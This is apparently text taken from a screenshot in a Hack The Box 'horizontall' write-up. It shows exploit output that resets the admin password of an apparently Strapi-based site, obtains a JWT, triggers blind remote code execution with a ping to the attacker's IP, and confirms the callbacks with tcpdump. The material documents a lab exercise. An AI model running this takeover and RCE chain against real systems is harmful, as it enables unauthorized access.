 [+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQzOTc5MzI0LCJleHAiOjE2NDY1N
zEzMjR9.cf81Xnbn2wzTQ_YtK_0YB59kGWinCssq2xz2p2FLTak
$> ping -c 2 10.10.16.48
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>
KALI
kali@kali: ~/CTFs/HTB/horizontall
┌──(kali㉿kali)-[~/CTFs/HTB/horizontall]
└─$ sudo tcpdump -i tun0  icmp -v 130 ⨯
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
07:38:46.395926 IP (tos 0x0, ttl 63, id 60577, offset 0, flags [DF], proto ICMP (1), length 84)
    horizontall.htb > 10.10.16.48: ICMP echo request, id 2339, seq 1, length 64
07:38:46.395937 IP (tos 0x0, ttl 64, id 11785, offset 0, flags [none], proto ICMP (1), length 84)
    10.10.16.48 > horizontall.htb: ICMP echo reply, id 2339, seq 1, length 64
07:38:47.397025 IP (tos 0x0, ttl 63, id 60700, offset 0, flags [DF], proto ICMP (1), length 84)
    horizontall.htb > 10.10.16.48: ICMP echo request, id 2339, seq 2, length 64
07:38:47.397036 IP (tos 0x0, ttl 64, id 11865, offset 0, flags [none], proto ICMP (1), length 84)
    10.10.16.48 > horizontall.htb: ICMP echo reply, id 2339, seq 2, length 64